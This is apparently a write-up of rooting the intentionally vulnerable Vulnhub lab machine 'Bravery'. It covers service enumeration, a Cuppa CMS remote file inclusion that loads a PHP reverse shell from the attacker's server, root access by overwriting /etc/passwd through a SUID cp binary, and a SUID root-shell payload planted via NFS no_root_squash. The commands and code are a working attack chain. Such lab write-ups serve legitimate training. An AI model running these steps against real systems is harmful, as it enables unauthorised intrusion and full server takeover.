Introduction
This is a write up for a Vulnhub box called Bravery. After checking the initial Nmap results I saw the first proof that it is indeed OSCP-like due to many ports and services being open, which might seem overwhelming Anyways, let’s jump in.
Enumeration
After setting the network interface to NAT and opening the virtual machine, I ran arp-scan to locate the machine on my local network :
sudo arp-scan -local
Interface: eth0, type: EN10MB
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
.
.
192.168.2.137 00:0c:29:84:61:f5 VMware, Inc.
.
.
After locating the vulnerable box on our network we can then proceed with the standard Nmap scan to enumerate services and their versions. This is the output of the scan :
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 4d:8f:bc:01:49:75:83:00:65:a9:53:a9:75:c6:57:33 (RSA)
| 256 92:f7:04:e2:09:aa:d0:d7:e6:fd:21:67:1f:bd:64:ce (ECDSA)
|_ 256 fb:08:cd:e8:45:8c:1a:c1:06:1b:24:73:33:a5:e4:77 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
|_http-title: Apache HTTP Server Test Page powered by CentOS
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 38065/tcp6 nlockmgr
| 100021 1,3,4 38209/tcp nlockmgr
| 100021 1,3,4 39328/udp nlockmgr
| 100021 1,3,4 57993/udp6 nlockmgr
| 100024 1 41312/udp status
| 100024 1 43524/tcp6 status
| 100024 1 43938/tcp status
| 100024 1 53446/udp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
|_http-title: Apache HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2018-06-10T15:53:25
|_Not valid after: 2019-06-10T15:53:25
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.7.1 (workgroup: WORKGROUP)
2049/tcp open nfs_acl 3 (RPC #100227)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http nginx 1.12.2
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 4 disallowed entries
|_/cgi-bin/ /qwertyuiop.html /private /public
|_http-server-header: nginx/1.12.2
|_http-title: Welcome to Bravery! This is SPARTA!
MAC Address: 00:0C:29:52:9A:D7 (VMware)
Service Info: Host: BRAVERY
Host script results:
|_clock-skew: mean: -1h06m40s, deviation: 2h18m34s, median: -2h26m41s
|_nbstat: NetBIOS name: BRAVERY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.1)
| Computer name: localhost
| NetBIOS computer name: BRAVERY\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2021-08-15T11:08:41-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-08-15T15:08:41
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Note that i also ran autorecon only to discover 3 more open ports :
20048/tcp open mountd syn-ack ttl 64 1-3 (RPC #100005)
38209/tcp open nlockmgr syn-ack ttl 64 1-4 (RPC #100021)
43938/tcp open status syn-ack ttl 64 1 (RPC #100024)
Even if this result was a bit overwhelming to you - fear not. Always remember to note things down and make a checklist to monitor what have you went over and what you discovered - since it might come in handy later on.
After seeing this output I immediately knew I needed to use gobuster on ports 80 and 8080 so it can finish until I check those two webservers manually. I used the seclist to enumerate. Note that I peeked on 8080 to discover the mail.php file so that is the reason I also put .php as an extension :
gobuster dir -u http://192.168.2.137:80/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -e html,php,txt
.
.
http://192.168.2.137:80/uploads (Status: 301) [Size: 237] [--> http://192.168.2.137/uploads/]
http://192.168.2.137:80/about (Status: 200) [Size: 79]
http://192.168.2.137:80/. (Status: 403) [Size: 4897]
http://192.168.2.137:80/.htaccess (Status: 403) [Size: 211]
http://192.168.2.137:80/contactus (Status: 200) [Size: 27]
.
.
The above was port 80 and this is port 8080:
gobuster dir -u http://192.168.2.137:8080/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -e html,php,txt
.
.
http://192.168.2.137:8080/private (Status: 301) [Size: 185] [--> http://192.168.2.137:8080/private/]
http://192.168.2.137:8080/about (Status: 200) [Size: 503]
http://192.168.2.137:8080/public (Status: 301) [Size: 185] [--> http://192.168.2.137:8080/public/]
.
.
I checked out the /uploads/ directory and only found one thing intersting :

While not being such useful info, it can serve as a hint on what will happen later. Moving on.
I went on to check http://192.168.2.137:8080/public/ but I couldn’t find anything useful there. Since I did not want to get stuck at webservers for too long I went on an enumerate NFS :
showmount -e 192.168.2.137
Export list for 192.168.2.137:
/var/nfsshare *
So we can mount this. I’m using sudo since im running as a non-root account :
sudo mount 192.168.2.136:/var/nfsshare/ /mnt
After checking this I didn’t find anything useful (except the box creator’s enthusiasm about try harder).
Next up I decided to check out SMB with smbclient. First I tried null authentication (no password or username) and after that, I tried to check the anonymous share :
smbclient -L //192.168.2.137
\Enter WORKGROUP\p4r490n's password:
Sharename Type Comment
--------- ---- -------
anonymous Disk
secured Disk
IPC$ IPC IPC Service (Samba Server 4.7.1)
SMB1 disabled -- no workgroup available
smbclient //192.168.2.137/anonymous
Enter WORKGROUP\p4r490n's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Sep 28 09:01:35 2018
.. D 0 Thu Jun 14 12:30:39 2018
patrick's folder D 0 Fri Sep 28 08:38:27 2018
qiu's folder D 0 Fri Sep 28 09:27:20 2018
genevieve's folder D 0 Fri Sep 28 09:08:31 2018
david's folder D 0 Tue Dec 25 21:19:51 2018
kenny's folder D 0 Fri Sep 28 08:52:49 2018
qinyi's folder D 0 Fri Sep 28 08:45:22 2018
sara's folder D 0 Fri Sep 28 09:34:23 2018
readme.txt N 489 Fri Sep 28 09:54:03 2018
17811456 blocks of size 1024. 13181840 blocks available
After this it was time to grab everything. I made sure i have recurse flag option turned to ON and prompt to OFF :

Checking all the files which I found from Samba took some time. I suggest using the -laR flag with ls to get a birds-eye view of what is inside directories. The only thing which I found interesting were the hints that there has to be a CMS running somewhere on the webservers.
Since my previous gobusting adventures turned out mediocre and meh results I decided to spice things up and switch the wordlist that I’m using. My go-to big wordlist is /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt . The results are the following :
gobuster dir -u http://192.168.2.137:80/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -e html,php,txt
..
.
http://192.168.2.136:80/about (Status: 200) [Size: 79]
http://192.168.2.136:80/contactus (Status: 200) [Size: 27]
http://192.168.2.136:80/uploads (Status: 301) [Size: 237] [--> http://192.168.2.136/uploads/]
http://192.168.2.136:80/genevieve (Status: 301) [Size: 239] [--> http://192.168.2.136/genevieve/]
.
..
/genevieve! That was a username that we found in SMB files. After checking it, under out we find http://192.168.2.136/genevieve/cuppaCMS/index.php

This takes us to Cuppa CMS :

I remembered a note from a file in Genevieve’s SMB directory (called important):
need to migrate CMS. obsolete. speak to qiu about temporarily using her IIS to test a sharepoint installation.
So it seems that the CMS might be retired. That might be due to many reasons and one of them of course could be a security-related one. Lets go for a low-hangind fruit and use searchsploit :
searchsploit Cuppa CMS
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Could it be that the version we see on the webserver is vulnerable? Let’s check out the disclosure :
..
.
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
..
.
This include statement can let us include any file we like - remote or local. Let’s try to see if the server is vulnerable. All we need to do is go to /alerts/alertConfigField.php?urlConfig= and exploit the urlConfig parameter :

LFI is a success :) Let’s try Remote File Inclusion. I prefer to use a simple php-reverse-shell from Pentest Monkey. You can find it down in the Sources. So the whole point of this is for the webserver to query our web server for a certain file (in this case a malicious one) and execute it. This is a critical vulnerability and should serve as a note to all future developers out there to be more careful and implement secure coding practices. Let’s just edit out the reverse shell and put our IP and port in there.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.128';
$port = 80;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
After this let’s host our server on port 445. Let’s use a python server :
┌──(p4r490n@parrot)-[~/Documents/Vulnhub/Bravery/exploits]
└─$ ls
php-reverse-shell.php
──(p4r490n@parrot)-[~/Documents/Vulnhub/Bravery/exploits]
└─$ sudo python3 -m http.server 445
Now, let’s set up a netcat listener on port 80:
┌──(p4r490n@parrot)-[~]
└─$ sudo nc -nlvp 80
Now to access the URL :
http://192.168.2.137/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=http://192.168.2.128:445/php-reverse-shell.php
The webserver talks to our web server, gets the reverse shell and executes it and we get a shell as apache :

Privilege Escalation
After setting up a proper tty (check my Archangel post) and looking around I noticed at least two ways to escalate privileges. The first one is with using cp binary and the other one is using no_root_squash - a setting that allows a user on the local machine to add files as root to the share - which then gets uploaded to the server. A really bad idea. Let’s take a look at escalation number one - the cp binary :
Using /usr/bin/cp
-rwsr-xr-x. 1 root root 155176 Apr 11 2018 /usr/bin/cp
.
-rw-r--r--. 1 root root 130 Jun 23 2018 maintenance.sh
Since cp uses root privileges each time it runs we can copy any file we want and replace anything we want with what we specify.
The content of maintenance :
#!/bin/sh
rm /var/www/html/README.txt
echo "Try harder!" > /var/www/html/README.txt
chown apache:apache /var/www/html/README.txt
The cp binary is running as root and the maintenance.sh is owned by root. I checked crontab but all I got was no crontab for apache message. After using pspy32 I saw that the root is executing this file :

We could in theory write our maintenance.sh file which will be executed later, but I decided to go for simple password injection by creating my own passwd file and copying it over to /etc/passwd which will replace the original.
──(p4r490n@parrot)-[~]
└─$ openssl passwd -1 -salt p4r490n totalysecure
$1$p4r490n$rW0LrQRqlA.65EOEkwyEu1
We can then make our own passwd file and add this at the bottom :
p4r490n:$1$p4r490n$rW0LrQRqlA.65EOEkwyEu1:0:0:root:/root:/bin/bash
Then its time to copy it over :
apache@bravery /dev/shm$ ls
linpeas.sh passwd pspy32
pache@bravery /dev/shm$ cat passw
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
.
.
p4r490n:$1$p4r490n$rW0LrQRqlA.65EOEkwyEu1:0:0:root:/root:/bin/bash
.
apache@bravery /dev/shm$ /usr/bin/cp passwd /etc/passwd
apache@bravery /dev/shm$ su p4r490
Password:
ABRT has detected 1 problem(s). For more info run: abrt-cli list --since 1545797712
root@bravery /dev/shm# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
This is it for the cp binary. Now to no_root_squash
NFS no_root_squash misconfiguration
Since we can copy things over to the previously mounted drive in /mnt on our machine - let’s create a C SUID payload, compile it on our machine, make it sticky and execute it over on the vulnerable machine.
int main(void){
setresuid(0, 0, 0);
system("/bin/sh");
return 0;
}
Lets name this payload.c in /tmp, and compile it in /mnt:
┌──(p4r490n@parrot)-[/tmp]
└─$ sudo gcc payload.c -o /mnt/payload
payload.c: In function ‘main’:
payload.c:2:5: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
2 | setresuid(0, 0, 0);
| ^~~~~~~~~
payload.c:3:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
3 | system("/bin/sh");
| ^~~~~~
┌──(p4r490n@parrot)-[/tmp]
└─$ chmod +s /mnt/payload
We got some errors but everything is alright in the end. Now that the file is inside out /mnt directory let’s check it over on the vulnerable machine. The location there is /var/nfsshare :
ache@bravery /var/nfsshare$ ls -
total 48
drwxrwxrwx. 3 nfsnobody nfsnobody 161 Aug 16 07:59 .
drwxr-xr-x. 24 root root 4096 Dec 25 2018 ..
-rw-r--r--. 1 root root 15 Dec 26 2018 README.txt
-rw-r--r--. 1 root root 29 Dec 26 2018 discovery
-rw-r--r--. 1 root root 51 Dec 26 2018 enumeration
-rw-r--r--. 1 root root 20 Dec 26 2018 explore
drwxr-xr-x. 2 root root 19 Dec 26 2018 itinerary
-rw-r--r--. 1 root root 104 Dec 26 2018 password.txt
-rwsr-sr-x. 1 root root 16664 Aug 16 07:19 payload
-rw-r--r--. 1 root root 67 Dec 26 2018 qwertyuioplkjhgfdsazxcvbnm
ache@bravery /var/nfsshare$ ./payload
sh-4.2# id
uid=0(root) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
Rooted due to misconfigurations with NFS.
Conclusion & Tips
This box was full of mini-rabbit holes and things you can easily lose your time going over. The trick was to read between the lines and realize there has to be something else on that webserver - which caused me to switch the wordlists and get to the /genevieve/ directory. For those who missed it - don’t worry. Just remember to use a big wordlist if your enumeration of the webserver is returning no useful results and you see no other way anywhere else.
The root section was straightforward with at least two ways to get the root, both being very interesting and dangerous vectors - the cp SUID binary and NFS no_root_squash misconfiguration.
Overall - it is a very interesting box that shows the importance of proper enumeration.
Sources
Pentestmonkey’s php-reverse-shell